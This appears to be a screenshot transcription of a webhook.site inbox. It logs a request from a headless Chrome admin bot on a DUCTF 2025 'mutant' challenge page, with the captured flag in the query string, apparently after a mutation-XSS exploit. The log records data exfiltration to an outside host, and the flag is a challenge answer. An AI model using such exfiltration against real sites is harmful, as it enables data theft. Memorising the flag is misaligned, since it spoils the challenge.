 INBOX (2/100) Newest First
Search Query ?
GET #31409 34.86.193.97
07/19/2025 11:18:48 AM
GET #d678c
213.139.63.124
07/19/2025 11:18:40 AM
GET https://webhook.site/16cc80c0-999b-4be0-995c-e70ac9b1c55e/?x=flag=DU...
Host 34.86.193.97 Whois Shodan Netify Censys VirusTotal
Date 07/19/2025 11:18:48 AM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID 31409de2-fa99-4914-98b8-f3e53351b8f4
Note Add Note
accept-encoding gzip, deflate, br, zstd
referer https://mutant-1c498f0e1240a9a4.iso.2025-us.ductf.net/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://mutant-1c498f0e1240a9a4.iso.2025-us.ductf.net
accept */*
sec-ch-ua-platform "Linux"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,...
sec-ch-ua-mobile ?0
sec-ch-ua "Not/A)Brand";v="8", "Chromium";v="126", "HeadlessChrome";...
cache-control no-cache
pragma no-cache
host webhook.site
Query strings
x flag=DUCTF{if_y0u_d1dnt_us3_mutation_x5S_th3n_it_w45_un1nt3n
ded_435743723}
Form values
None